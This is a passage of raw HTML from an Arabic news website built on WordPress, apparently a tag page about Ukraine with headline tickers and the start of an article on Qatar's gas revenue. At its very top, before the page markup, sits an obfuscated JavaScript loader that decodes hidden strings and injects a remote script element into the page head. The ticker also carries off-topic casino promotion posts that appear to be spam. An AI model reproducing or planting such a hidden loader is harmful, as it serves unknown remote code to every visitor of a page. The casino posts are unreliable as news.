_0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">27 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p><!-- Super Cache v3 -->
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">17 ساعة ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">17 ساعة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">3 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">4 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">4 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/tag/%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/" itemprop="item"><span itemprop="name">أوكرانيا</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">أوكرانيا</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-3138" class="post post-3138 type-post status-publish format-standard has-post-thumbnail hentry category-economic-blog tag---2 tag-161 tag-690 tag-105 tag-163 tag-104 tag-689">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/3138/" title="الغزو الروسي لأوكرانيا يساهم في ثراء دولة قطر، كيف ذلك؟">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/05/غاز-قطر-ألوان-نيوز.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="الغزو الروسي لأوكرانيا يساهم في ثراء دولة قطر، كيف ذلك؟" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/05/غاز-قطر-ألوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/05/غاز-قطر-ألوان-نيوز-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/05/غاز-قطر-ألوان-نيوز-480x289.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-27"><a href="https://www.alwan-news.com/category/economic-blog/" rel="category tag">المدونة الاقتصادية</a></li></ul>    </figure>
    <div class="post-element">
